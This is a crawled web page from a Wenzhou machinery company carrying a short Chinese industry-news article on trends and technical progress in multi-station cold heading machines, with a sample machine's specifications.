

--- FILE ---
content_type: text/html
request_url: http://www.tuobon.com/1104.htm
body_size: 4575
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="keywords" content="冷镦机"/>
<meta name="description" content="多工位冷镦机在欧美及日本等工业发达国家发展迅速，使用泛围日益扩大。目前，主要生产多工位冷镦机国为美国﹑日本﹑德国﹑意大利﹑英国等工业发达国家。 "/>
<title>多工位为自动冷镦机发展趋势 技术水平有所提高-温州拓邦机械设备有限公司</title>
<script src="/Templates/templates/style/jquery_3.js"></script>
<link rel="stylesheet" href="/Templates/templates/style/bootstrap.css">
<script src="/Templates/templates/style/bootstrap.js"></script>
<link rel="stylesheet" type="text/css" href="/Templates/templates/style/swiper.min.css"/>
<link rel="stylesheet" type="text/css" href="/Templates/templates/style/swiperbannercss.css"/>
<link rel="stylesheet" href="/Templates/templates/style/swiperprohotcss.css">
<link rel="stylesheet" href="/Templates/templates/style/animate.css">
<script src="/Templates/templates/style/swiper.min.js"></script>
<link rel="stylesheet" href="/Templates/templates/style/font_1368463_iaxup2u88vi.css">
<link rel="stylesheet" href="/Templates/templates/style/style.css">
<script src="/Templates/templates/style/font_1368463_iaxup2u88vi.js"></script>

<script src="http://spider.zj11.net/"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script><script src="/statics/pkcms/js/pkcms.js" type="text/javascript"></script>
</head>

<body>
<div class="container-fluid">   <div class="header_top_bg">
  <div class="container">
    <p class="header_top_left col-lg-10 col-md-9 col-sm-9 col-sm-12">温州拓邦机械设备有限公司为您提供贴心的售后服务和技术支持。欢迎来电咨询合作！</p>
    <p class="header_top_right col-lg-2 col-md-3 col-sm-3 col-sm-12">Tel / 0577--86389278</p>
  </div>
</div>
<nav class="navbar navbar-default navbar-fixed-top">
  <div class="container"> 
    <!--小屏幕导航按钮菜单栏-->
    <div class="navbar-header"> <a href="/" class="navbar-brand"><img src="/Templates/templates/style/logo.jpg" alt="温州拓邦机械设备有限公司"></a> 
      <!--小屏幕导航按钮菜单栏-->
      <div class="dropdown"> <a data-toggle="dropdown" href="">
        <button class="navbar-toggle"  data-target=".navbar-collapse"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
        </a>
        <ul class="dropdown-menu">
                              <li><a href="/">网站首页</a></li>
                    <li><a href="/company.htm">公司简介</a></li>
                    <li><a href="/video.htm">视频中心</a></li>
                    <li><a href="/product.htm">产品展示</a></li>
                    <li><a href="/news.htm">行业资讯</a></li>
                    <li><a href="/contact.htm">联系方式</a></li>
                    <li><a href="/tiandigai.htm">天地盖介绍</a></li>
                    <li><a href="/tese.htm">机床特色及配置</a></li>
                    
        </ul>
      </div>
    </div>
    <!--大屏幕导航-->
    <div class="navbar-collapse collapse">
      <div class="form2">
        <form action="/index.php/content/Search" method="get" >
          <input type="hidden" name="siteId" value="1">
          <input type="hidden" name="modelId" value="4">
          <input type="text" placeholder="Search" name="query" class="input">
          <button class="search" type="submit"></button>
        </form>
      </div>
      <ul class="nav navbar-nav navbar-right">
                        <li><a href="/">网站首页</a></li>
                <li><a href="/company.htm">公司简介</a></li>
                <li><a href="/video.htm">视频中心</a></li>
                <li><a href="/product.htm">产品展示</a></li>
                <li><a href="/news.htm">行业资讯</a></li>
                <li><a href="/contact.htm">联系方式</a></li>
                <li><a href="/tiandigai.htm">天地盖介绍</a></li>
                <li><a href="/tese.htm">机床特色及配置</a></li>
                
      </ul>
    </div>
    <!--大屏幕导航--> 
  </div>
</nav>
  <div class="lanmu_picture" data-mobile-image="/Templates/templates/style/mobile/images/news_banner.jpg" data-pc-image="/upload/20200824/145834130473.jpg" > </div>
  <!-- 内页海报图js --> 
  <script>
        var items = $(".lanmu_picture");
        $(window).on("resize", function () {
      
          (function lanmu_picture() {
            if (items.length <= 0) {
              return false;
            }
            if (screen.width < 768) {
              var imgSrc = items.data("mobileImage");
              // $(items).html($('<img src="' + imgSrc + '" alt="...">'));
              $(items).find("img").remove();
              $(items).append('<img src="' + imgSrc + '" alt="...">');
            } else {
              var imgSrc_pc = items.data("pcImage");
              // $(items).html($('<img src="' + imgSrc_pc + '" alt="...">'));
              $(items).find("img").remove();
              $(items).append('<img src="' + imgSrc_pc + '" alt="...">');
            }
          })();
      
      
        }).trigger("resize");
      </script>
  <div class="title_h1_bg">
    <p class="title_h1 container">行业资讯<span class="return" >当前位置：<a href="/"  class="home">首页</a> &gt;&nbsp;<a href="/news.htm">行业资讯</a></span></p>
  </div>
  <div class="container_ny container">
    <div class="right_ny col-lg-12 col-md-12 col-sm-12 col-xs-12 row">
      <h1 class="title_news">多工位为自动冷镦机发展趋势 技术水平有所提高</h1>
      <span class="hit"> 发布日期：[2020-03-19]&nbsp;&nbsp;&nbsp;&nbsp;
      点击率：<span id="pk_hits"><script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '22','4');
    });
</script></span> </span>
      <div class="nry_content"> <p>多工位冷镦机在欧美及日本等工业发达国家发展迅速，使用泛围日益扩大。目前，主要生产多工位冷镦机国为美国﹑日本﹑德国﹑意大利﹑英国等工业发达国家。</p><p>我国近年来冷镦机械设备有一定的发展。近年来，他们在市场竟争中，面对挑战，坚持改革，并对老产品Z47系列多工位螺栓联合机、Z41系列多工位螺母冷镦机，以及筒类、杆类多工位冷镦机成型机进行多种改进和创新，使其更能适合客户生产高附加值产品的要求。  </p><p>Zui近国内Zui新设计了一台多工位冷镦机，此机有4个工位（不含切断工位），Zui大切断直径为10mm，Zui大切断长度为150mm，阴模顶出长度为85mm，阳模顶出长度为150mm，滑块行程为150mm，生产率为70～180件/分钟。</p><p>此多工位冷镦机特点是体积较大、机重较重、镦锻力也较大。可将线材镦制成螺栓的半成品及比较复杂的异形零件。它具有新进的安全保护和自动监测功能，在出现故障时可自动停机并显示故障部位。</p><p>国内目前的多工位冷镦机发展趋势：我国其他的一些企业在技术上也有相当的突破，但就我国螺丝机械行业整体水平而言，水平还不高，厂家虽多，但规模较小，多在普通螺丝机上低水平竟争。</p><p>多工位冷镦机生产厂家较少，技术水平有所提高，有的关健技术有所突破，已接近国际新进水平，但与国外知Ming品牌比较还存在明显差距。由此看来，发展和振兴我国螺丝机械产品还是任重道远的。</p><p><br/></p> </div>
      <div class="list"> 上一条新闻：<a href="/1103.htm" title="多工位冷镦机有哪些特点，你知道了吗？">多工位冷镦机有哪些特点，你知道了吗？</a><br />
        下一条新闻：<a href="/1105.htm" title="多工位冷镦机，一种高效率﹑自动化的锻压机械">多工位冷镦机，一种高效率﹑自动化的锻压机械</a> </div>
    </div>
  </div>
  <div class="footer_bg">
  <div class="container">
    <div class="footer_left col-lg-8  wow bounceInUp" style="visibility: visible; animation-delay: 0.2s; animation-name: bounceInUp;">
      <p class="footer_logo"><img src="/Templates/templates/style/footer_logo.png" alt="温州拓邦机械设备有限公司"></p>
      <div class="footer_left_left col-lg-6 col-md-6 col-sm-6 col-xs-6">
        <div class="col-lg-7">
          <p><a href="/category31.htm" target="_blank">冷镦成型机</a></p>
          <p>联系人：黄经理 18857727917</p>
          <p>地址：浙江省温州市洞头区北岙街道溢香路82号</p>
          <p>电话：0577--86389278</p>
          <p>传真：0577--86389268</p>
        </div>
        <div class="col-lg-5"> <img src="/Templates/templates/style/footer_weixin1.jpg" alt="温州拓邦机械设备有限公司"> </div>
      </div>
      <div class="footer_left_right col-lg-6 col-md-6 col-sm-6 col-xs-6">
        <div class="col-lg-7">
          <p><a href="/category29.htm" target="_blank">纸盒成型机</a></p>
          <p>联系人； 周经理13777785617</p>
          <p>地址： 温州市洞头区瓯江口新区起步区标准厂房7栋3楼东 </p>
          <p>电话：0577--86389278</p>
          <p>传真：0577--86389268</p>
        </div>
        <div class="col-lg-5"> <img src="/Templates/templates/style/footer_weixin2.jpg" alt=""> </div>
      </div>
    </div>
    <div class="footer_right col-lg-4 wow bounceInUp" style="visibility: visible; animation-delay: 0.2s; animation-name: bounceInUp;">
      <p class="footer_right_tits">给我们留言</p>
      <form id="facebook">
        <table>
          <tr>
            <td><input type="text" id="name" name="name" placeholder="姓名" class="form-control" value="" maxLength="80" /></td>
          </tr>
          <tr>
            <td><input type="text" id="tel" name="tel" placeholder="电话" class="form-control" value="" maxLength="80" /></td>
          </tr>
          <tr>
            <td><input type="text" id="email" name="email" placeholder="邮箱" class="form-control" value="" maxLength="80" /></td>
          </tr>
          <tr>
            <td><textarea name="content" id="content" cols="30" placeholder="您的建议" rows="10" ></textarea></td>
          </tr>
        </table>
        <input class="anniu_lxfs" type="button" value="提交" id="facebookPost" />
      </form>
      <script>
	  PKSite.ready(function () {
		  // 提交表单并发送邮件
		  PKSite.form('facebook', 'facebookPost', '1', 5);

		  $("#facebookPost").click(function(){
			// 发送钉钉
			let name = document.getElementById("name").value
			let tel = document.getElementById("tel").value
			let email = document.getElementById("email").value
			let content = document.getElementById("content").value
			PKSite.pushDingByForm(name,tel,email,content);
		  })
	  });
	</script> </div>
  </div>
</div>
<div class="footer_bottom_bg">
  <div class="container">
    <p>版权所有：温州拓邦机械设备有限公司 www.tuobon.com <a href="/sitemap.xml" target="_blank" >站点地图</a> <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow" style="color: #ffffff" >浙ICP备2021000004号-1</a> </p>
  </div>
</div>


<!--百度自动推送--> 
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script> 

<!-- lian Code --> 
<script src="http://lian.zj11.net/index/index/chatBoxJs/u/5c6cbcb7d55ca"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --> 

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
  <ul class="row">
    <li class="col-xs-3"> <a href="/"> <i class="iconfont icon-zhuye"></i> <span>首页</span> </a> </li>
    <li class="col-xs-3"> <a href="/product.htm"> <i class="iconfont icon-chanpinzhongxin"></i> <span>产品</span> </a> </li>
    <li class="col-xs-3"> <a href="tel:18857727917"> <i class="iconfont icon-zuoji2"></i> <span>电话</span> </a> </li>
    <li class="col-xs-3"> <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');" class="lianChat_movePosition"> <i class="iconfont icon-fuwupingjia-kefu"></i> <span>客服</span> </a> </li>
  </ul>
</div>
 </div>
</body>
</html>
